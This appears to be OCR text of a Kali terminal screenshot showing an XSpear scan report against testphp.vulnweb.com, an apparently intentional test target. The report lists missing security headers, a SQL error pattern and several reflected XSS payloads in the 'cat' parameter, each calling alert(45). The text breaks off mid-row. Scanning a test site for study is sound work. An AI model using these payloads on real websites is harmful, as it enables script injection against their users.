 1 2 3 4 8:11
kali@kali: ~/XSpear
File Actions Edit View Help
Trash hashpsw.zip
File System hash.txt
| [ XSpear report ]
|
| http://testphp.vulnweb.com/listproducts.php?cat=123
|
| 2025-04-28 08:09:50 -0400 ~ 2025-04-28 08:10:13 -0400 Found 24 issues.
|
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD | DESCRIPTION
|
| 0 | INFO | REFLECTED | GET | cat | rEfe6 | reflected para
meter |
| 1 | INFO | DYNAMIC ANALYSIS | GET | cat | XsPeaR" | Found SQL Erro
r Pattern |
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query> | Found Server:
nginx/1.19.0 |
| 3 | INFO | STATIC ANALYSIS | GET | - | <original query> | Not set HSTS
|
| 4 | INFO | STATIC ANALYSIS | GET | - | <original query> | Content-Type:
text/html; charset=UTF-8 |
| 5 | LOW | STATIC ANALYSIS | GET | - | <original query> | Not Set X-Fram
e-Options |
| 6 | MEDIUM | STATIC ANALYSIS | GET | - | <original query> | Not Set CSP
|
| 7 | INFO | FILERD RULE | GET | cat | onhwul=64 | reflected EH o
n{any} pattern |
| 8 | HIGH | XSS | GET | cat | <script>alert(45)</script> | reflected XSS
Code |
| 9 | HIGH | XSS | GET | cat | <marquee onstart=alert(45)> | reflected HTML
5 XSS Code |
| 10 | HIGH | XSS | GET | cat | <meter onmouseover=alert(45)>0</meter> | reflected HTML
5 XSS Code |
| 11 | HIGH | XSS | GET | cat | <audio src onloadstart=alert(45)> | reflected HTML
5 XSS Code |
| 12 | HIGH | XSS | GET | cat | "><iframe/src=JavaScriPt:alert(45)> | reflected XSS
Code |
| 13 | HIGH | XSS | GET | cat | <details/open/ontoggle="alert`45`"> | reflected HTML
5 XSS Code |
| 14 | HIGH | XSS | GET | cat | <video/poster/onerror=alert(45)> | reflected HTML